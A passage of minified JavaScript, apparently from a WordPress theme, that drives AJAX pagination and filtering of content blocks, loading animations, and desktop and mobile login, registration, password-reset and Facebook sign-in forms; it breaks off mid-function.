(function(){function a(){function a(a,b){!0===d&&a.target===f?window.location=a.target:(d=!0,f=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});
jQuery(".td_with_ajax_pagination_next_prev_swipe:not(.tdb_header_mega_menu)").hammer().bind("swipeleft swiperight",function(a){var b=jQuery(this),c=tdBlocks.tdGetBlockObjById(b.data("td-block-uid"));switch(a.type){case "swipeleft":if(b.find(".td-ajax-next-page").hasClass("ajax-page-disabled")||!0===c.is_ajax_running)break;c.is_ajax_running=!0;c.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(c,"next");break;case "swiperight":b.find(".td-ajax-prev-page").hasClass("ajax-page-disabled")||!0===c.is_ajax_running||
(c.is_ajax_running=!0,c.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(c,"prev"))}});jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",
function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility",
"visible")},function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});
var d=!1,f="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery("body").on("click",".td-subcat-item a",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),
c),"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,tdLocalCache.get(b)]),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var f={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce};if("td_woo_products_loop"===a.block_type){-1===td_ajax_url.indexOf("td_woo_ajax=1")&&
(td_ajax_url+="&td_woo_ajax=1");var e=JSON.parse(a.atts);"undefined"!==typeof e.ajax_pagination&&"numbered"===e.ajax_pagination&&(f.td_request_uri=window.location.pathname+window.location.search)}jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:f,success:function(d,e,f){tdLocalCache.set(b,d);tdBlocks.tdAjaxBlockProcessResponse(d,c);"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,d]);d=jQuery("."+a.id).find("audio");d.length&&d.mediaelementplayer()},
error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+
a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery("."+a.id+" .td-loader-gif").remove();
b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");b.addClass("td_block_inner_overflow");var e=b.height();b.css("height",e);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50),b.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(a,c,d){jQuery("."+c.id+" .td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery("."+c.id+" .td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var e=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");
void 0!==e&&(e=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":var g=JSON.parse(c.atts);"undefined"!==typeof g.ajax_pagination&&"infinite"===g.ajax_pagination&&(tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback(c.id));b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+
c.id+" .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},
200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==e&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",e,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",e,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,e){if(e.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(a){a=jQuery("#login_email");var b=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(a.length&&b.length){var d=a.val().trim(),f=b.val().trim(),e=c.attr("data-sitekey"),g="";d&&f?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(e,{action:"submit"}).then(function(a){g=a;tdLogin.doAction("td_mod_login",d,"",f,g)})}):tdLogin.doAction("td_mod_login",d,"",f)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(a.length&&b.length){var d=a.val().trim(),f=b.val().trim(),e=c.attr("data-sitekey"),g="";tdLogin.email_pattern.test(d)&&f?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(e,{action:"submit"}).then(function(a){g=a;tdLogin.doAction("td_mod_register",d,f,"",g)})}):tdLogin.doAction("td_mod_register",d,f,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===
Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);
b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,f){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,
pass:d,captcha:f},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(a,b,c,d,f,e){b={action:a,email:b,user:c,pass:d,retype_pass:f,captcha:e};switch(a){case "td_mod_login":var g=jQuery("#tds-login-div");a=g.closest(".tds-block-inner").find("#tds_login_button");g.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var m=jQuery("#tds-register-div");a=m.closest(".tds-block-inner").find("#tds_register_button");
m.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_reset_pass":var n=jQuery("#tds-reset-pass-div");a=n.closest(".tds-block-inner").find("#tds_reset_button");n.find(".td_display_err").hide();a.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":g.length&&g.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");1===a[1]?g.length&&
(b=new URLSearchParams((new URL(window.location.href)).search.slice(1)),b.has("ref_url")?(a=g.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(b.get("ref_url").replace("=",""))))):(a=g.closest(".tds-block-inner").find("#tds_login_button"),b=g.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),b.length&&window.location.replace(b.val()))):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),
g.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]));break;case "register":m.length&&m.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),
m.length){b=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(b.has("ref_url")){var d=m.find("#tds-continue-subscription");c=m.closest(".tds-block-inner").find("#tds_register_button");var f=m.closest(".tds-block-inner").find(".tds-s-cal-page-switch");d.length&&d.show().attr("href",window.atob(b.get("ref_url").replace("=","")));c.length&&c.hide();f.length&&f.hide()}else c=m.closest(".tds-block-inner").find("#tds_register_button"),f=m.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),
b=m.closest(".tds-block-inner").find("#tds-my-account"),c.length&&c.hide(),f.length&&f.hide(),b.length&&b.show();m.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",
0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "reset_pass":n.length&&n.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),n.length&&setTimeout(function(){window.location.replace(e)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),
tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest(".td-login-wrap");b.find(".td_display_err").hide();b.addClass("td-login-wrap-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",
user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a.error)):(""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})},doFBLoginActionOptIn:function(a,b){var c=b.closest(".tds-block-inner");b=c.find(".tds-s-form");var d="";switch(a){case "login":d=b.find("#tds-my-account").val();break;case "register":d=b.find("#tds-my-account-register").val()}b.find(".td_display_err").hide();c.addClass("tds-s-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",
user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),
tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),f=b.val().trim(),e=c.attr("data-sitekey"),g="";d&&f?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(e,
{action:"submit"}).then(function(a){g=a;tdLoginMob.doAction("td_mod_login",d,"",f,g)})}):tdLoginMob.doAction("td_mod_login",d,"",f)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),f=b.val().trim(),e=c.attr("data-sitekey"),g="";tdLoginMob.email_pattern.test(d)&&f?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(e,{action:"submit"}).then(function(a){g=a;tdLoginMob.doAction("td_mod_register",d,f,"",g)})}):tdLoginMob.doAction("td_mod_register",d,f,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,f){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:f},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
